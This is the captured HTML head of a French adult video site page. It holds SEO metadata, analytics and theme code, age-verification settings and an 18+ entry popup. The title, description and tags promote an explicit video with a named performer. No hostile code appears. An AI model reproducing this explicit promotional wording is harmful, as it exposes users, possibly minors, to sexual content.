

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pornofrancais.xxx/une-star-du-porno-a-gros-seins-baise-un-nerd/
body_size: 58617
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170294787-5"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-170294787-5');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    
<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #ffcc00!important;
		color: #000000!important;
	}
	</style>


<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Une star du porno à gros seins baise un nerd</title>
<meta name="description" content="Valentina Nappi est une star italienne du porno gros seins qui aime le sexe et les aventures folles. Aujourd&#039;hui, elle a décidé de choisir un fan au hasard"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.pornofrancais.xxx/une-star-du-porno-a-gros-seins-baise-un-nerd/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Une star du porno à gros seins baise un nerd" />
<meta property="og:description" content="Valentina Nappi est une star italienne du porno gros seins qui aime le sexe et les aventures folles. Aujourd&#039;hui, elle a décidé de choisir un fan au hasard" />
<meta property="og:url" content="https://www.pornofrancais.xxx/une-star-du-porno-a-gros-seins-baise-un-nerd/" />
<meta property="og:site_name" content="Porno Francais" />
<meta property="article:tag" content="Chatte Poilue" />
<meta property="article:tag" content="Grosse Chatte" />
<meta property="article:section" content="Anal" />
<meta property="og:video" content="%embed_url%" />
<meta property="ya:ovs:adult" content="1" />
<meta property="ya:ovs:upload_date" content="2025-02-15GMT+000009:27:31+00:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Une star du porno à gros seins baise un nerd" />
<meta name="twitter:description" content="Valentina Nappi est une star italienne du porno gros seins qui aime le sexe et les aventures folles. Aujourd&#039;hui, elle a décidé de choisir un fan au hasard" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="PornoFrancais" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.pornofrancais.xxx/#organization","name":"pornofrancais.xxx"},{"@type":"WebSite","@id":"https://www.pornofrancais.xxx/#website","url":"https://www.pornofrancais.xxx","name":"pornofrancais.xxx","publisher":{"@id":"https://www.pornofrancais.xxx/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.pornofrancais.xxx/wp-content/uploads/2025/02/une-star-du-porno-a-gros-seins-baise-un-nerd.jpg","url":"https://www.pornofrancais.xxx/wp-content/uploads/2025/02/une-star-du-porno-a-gros-seins-baise-un-nerd.jpg","width":"320","height":"180","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.pornofrancais.xxx/une-star-du-porno-a-gros-seins-baise-un-nerd/#webpage","url":"https://www.pornofrancais.xxx/une-star-du-porno-a-gros-seins-baise-un-nerd/","name":"Une star du porno \u00e0 gros seins baise un nerd","datePublished":"2025-02-15T09:27:31+00:00","dateModified":"2025-02-15T09:27:31+00:00","isPartOf":{"@id":"https://www.pornofrancais.xxx/#website"},"primaryImageOfPage":{"@id":"https://www.pornofrancais.xxx/wp-content/uploads/2025/02/une-star-du-porno-a-gros-seins-baise-un-nerd.jpg"},"inLanguage":"fr-FR"},{"embedUrl":"https://videos.pornofrancais.xxx/player/index/352623/523/15820","duration":"PT30M09S","interactionCount":"2206","thumbnailUrl":"https://www.pornofrancais.xxx/wp-content/uploads/2025/02/une-star-du-porno-a-gros-seins-baise-un-nerd.jpg","@type":"VideoObject","name":"Une star du porno \u00e0 gros seins baise un nerd","description":"Valentina Nappi est une star italienne du porno gros seins qui aime le sexe et les aventures folles. Aujourd&#039;hui, elle a d\u00e9cid\u00e9 de choisir un fan au hasard","uploadDate":"2025-02-15T09:27:31+00:00","mainEntityOfPage":{"@id":"https://www.pornofrancais.xxx/une-star-du-porno-a-gros-seins-baise-un-nerd/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.ageverif.com' />
<link rel="alternate" type="application/rss+xml" title="Porno Francais &raquo; Flux" href="https://www.pornofrancais.xxx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porno Francais &raquo; Flux des commentaires" href="https://www.pornofrancais.xxx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porno Francais &raquo; Une star du porno à gros seins baise un nerd Flux des commentaires" href="https://www.pornofrancais.xxx/une-star-du-porno-a-gros-seins-baise-un-nerd/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pornofrancais.xxx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mrx-ageverif-style-css' href='https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/css/mrx_ageverif.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pornofrancais.xxx/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Eroz Theme-css' href='https://www.pornofrancais.xxx/wp-content/themes/eroz/public/css/eroz-public.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pornofrancais.xxx/wp-content/themes/eroz-child/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='disclaimer-css' href='https://www.pornofrancais.xxx/wp-content/themes/eroz-child/css/disclaimer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css' href='https://www.pornofrancais.xxx/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pornofrancais.xxx/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pornofrancais.xxx/wp-json/wp/v2/posts/9350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pornofrancais.xxx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pornofrancais.xxx/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.pornofrancais.xxx/?p=9350' />
<link rel="alternate" type="application/json+oembed" href="https://www.pornofrancais.xxx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pornofrancais.xxx%2Fune-star-du-porno-a-gros-seins-baise-un-nerd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pornofrancais.xxx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pornofrancais.xxx%2Fune-star-du-porno-a-gros-seins-baise-un-nerd%2F&#038;format=xml" />
<script>
            window.mrx_geo_data          = ["PT","CY","FR-75C","FR-IDF"]; 
            window.mrx_video             = "ewok-iframe";
            window.mrx_image_overlay     = "https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-thumbs-8.svg";
            window.mrx_video_overlay     = "https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-videos-8.svg";
            window.mrx_in_video_overlay  = "https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-in-videos-8.svg";
        </script>        <style type="text/css">
            /*(Body Background Color)*/body,.EzHdCn,.Footer .Bot,.Button.B,.Trending a,.EzLinks a,.Button.B:hover,.Trending a:hover,.EzLinks a:hover{background-color:#141414}
            /*(Text Color)*/body,.Header .Top,.Cookies,.MoreInfo,.Footer .Top,.Footer .Bot,.Footer .Bot a,input,textarea,select,.Form-Select label,.SelectBox>span,.Form-Icon input+i,.Form-Icon textarea+i,.Form-Search button{color:#999}
            /*(Links Color)*/a,.widget-title,.page-header,.comment-reply-title,.SelectBox>ul>li:hover,.post.category .entry-title,.EzHdCn .title,.Button.B,.Trending a,.EzLinks a,.Header .Top a,.Header .Bot a,.menu li li[class*="fa-"]:before,.menu li ul li:hover>a,.menu li ul li:hover>a:hover,.Cookies a,.Cookies .title,.MoreInfo .title,.MoreInfo a,.Footer .Top h1,.Footer .Top h2,.Footer .Top h3,.Footer .Top h4,.Footer .Top h5,.Footer .Top h6,.Footer .Top .title,.Footer .Top a,.Footer .Bot a:hover,.Button.A,.nav-links a,.nav-links span,.Button.A:hover,.nav-links a:hover,input:focus,textarea:focus,select:focus,.Form-Select select:focus+label,.SelectBox.on>span,.HdOption input:checked+span,.tagcloud a,.tagcloud a:hover{color:#fff}
            /*(Border Color)*/fieldset,table thead th,input:focus,textarea:focus,select:focus,.Form-Select select:focus+label,input,textarea,select,.Form-Select label{border-color:#424242}
            input:focus,textarea:focus,select:focus,.Form-Select select:focus+label,.SelectBox.on>span{background-color:#424242}
            .Button.A:hover,.nav-links a:hover,.tagcloud a:hover{background-color:#424242}
            /*(Main Color)*/a:hover,.menu .menu-item-has-children>i,.Header .Top .title:before,.Cookies:before,.Button.A[class*="fa-"]:before,.nav-links .prev-pagin:before,.nav-links .next-pagin:after,.SelectBox.Sm>span:before,.FilterBy,.EzVotes .numper>strong,.page-top .page-header span,.required,.comment-reply-link:before,.comment-notes:before,.EzHdCn .title:before,.MoreInfo .title:before,[data-eztitle]:before,.Breadcrumb:before,.Breadcrumb span,.Header .Top a:hover,.Header .Bot a:hover,.menu li.current-menu-item>a,.menu li:hover>a,.menu>li[class*="fa-"]:before,.menu li li[class*="fa-"]:hover:before,.Cookies a:hover,.MoreInfo a:hover,.Footer .Top a:hover,.Form-Icon input:focus+i,.Form-Icon textarea:focus+i,.Form-Select select:focus+label:before,.Form-Checkbox input:checked~i,.Form-Radio input:checked~i,.Form-Search button:hover,.Button.B:before,.Button.B:hover,.Trending a:hover,.EzLinks a:hover{color:#09b9e5}
            .widget-title,.page-header,.comment-reply-title,.comment-list .children{border-color:#09b9e5}
            .EzVotes .percnt div,.EzVotes .percnt:before,.Button,a.Button,button,input[type='button'],input[type='reset'],input[type='submit']{background-color:#09b9e5}
            .menu>li.current-menu-item>a{box-shadow:inset 2px 0 0 #09b9e5}
            @media screen and (min-width:992px){.menu>li.current-menu-item>a{box-shadow:inset 0 -2px 0 #09b9e5}}
            /*(Secondary Color)*/
            .Button,a.Button,button,input[type='button'],input[type='reset'],input[type='submit']{color:#0b0b0b}
            .Header .Bot,.MenuBtn:after,.MenuBtn .Button:before,.MenuBtn .Button:after,.MenuBtn.on:after,.MenuBtn.on .Button:before,.MenuBtn.on .Button:after{background-color:#0b0b0b}
            @media screen and (max-width:991px){.menu ul{background-color:#0b0b0b}}
            @media screen and (min-width:992px){.menu li li:hover>a{background-color:#0b0b0b}}
            /*(Third Color)*/
            .Header .Top,.Header .Mid,.Cookies,.DvrCn:before,.SelectBox>ul,.Trending,.Video,.comment-form,.MoreInfo,.Footer .Top{background-color:#212121}
            .Footer .Bot{border-color:#212121}
            @media screen and (max-width:991px){#Ez-Wp .Header .Bot,.Header .Social{background-color:#212121}}
            @media screen and (min-width:992px){.menu .menu-item-has-children>ul{background-color:#212121}}
            /*(Inputs/Textarea - Background Color)*/input,textarea,select,.Form-Select label,.SelectBox>span,.HdOption input:not(:checked)+span,.Button.A,.tagcloud a,.nav-links a,.nav-links span{background-color:#333}
            .HdOption span{border-color:#333}
            /*(Buttons:Hover - Text Color)*/
            .Button:hover,a.Button:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.post .entry-header.hd:after,.nav-links .current,.Button.B.on,.Button.B.on:before,.Button.B.on:hover{color:#000}
            /*(Buttons:Hover - Background Color)*/.Button:hover,a.Button:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.post .entry-header.hd:after,.nav-links .current,.Button.B.on,.Button.B.on:hover{background-color:#08cfd6}
            .MenuBtn.on .Button{background-color:#08cfd6}
            /*No Edit*/.SelectBox>ul>li:hover{background-color:rgba(0,0,0,.2)}
            .Header .Top,.Footer .Top,.Cookies,.Button.A,.post-thumbnail,.Video,.tagcloud a{box-shadow:0 0 30px rgba(0,0,0,.5)}
            .DvrCn:before,.comment-form,.MoreInfo{box-shadow:inset 0 0 150px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}
            .nav-links a,.nav-links span,.Trending,.EzLinks a:hover,.Button.B:hover{box-shadow:inset 0 0 30px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}
            @media screen and (max-width:991px){.Header .Bot,.Header .Social{box-shadow:inset 0 0 150px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}}
            @media screen and (min-width:992px){.menu .menu-item-has-children>ul,.SelectBox>ul{box-shadow:inset 0 0 150px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}}            
        </style> 
    <link rel="icon" href="https://www.pornofrancais.xxx/wp-content/uploads/2023/03/pornofrancais-xxx_favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.pornofrancais.xxx/wp-content/uploads/2023/03/pornofrancais-xxx_favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pornofrancais.xxx/wp-content/uploads/2023/03/pornofrancais-xxx_favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.pornofrancais.xxx/wp-content/uploads/2023/03/pornofrancais-xxx_favicon.ico" />
    <script async defer src="/sw.js"></script>
</head>
<body class="post-template-default single single-post postid-9350 single-format-standard wp-custom-logo">
    <div id="adult-popup-backdrop"></div>
<div id="adult-popup">
  <div class="main">
      <div class="icon"><img src="https://www.pornofrancais.xxx/wp-content/themes/eroz-child/public/img/18plusdisclaimer.svg" alt="18+"></div>
      <p class="title">Contenu pour un public adulte !</p>
      <p class="description">
        Ce site, strictement réservé à un public majeur, présente du contenu pornographique,
        incluant nudité et actes sexuels explicites.
      </p>
      <p class="subtext">
        En entrant, vous certifiez avoir l'âge légal pour accéder à ce type de contenu dans
        votre pays de résidence et acceptez nos<br>
        <span class="obflink" data-href="L2NvbmRpdGlvbnMtZ2VuZXJhbGVzLWR1dGlsaXNhdGlvbi8=">Termes et Conditions</span> et <span class="obflink" data-href="L3BvbGl0aXF1ZS1kZS1jb25maWRlbnRpYWxpdGUv">Politique de Confidentialité</span>.
      </p>
      <button id="adult-enter-btn">ENTRER</button>
  </div>

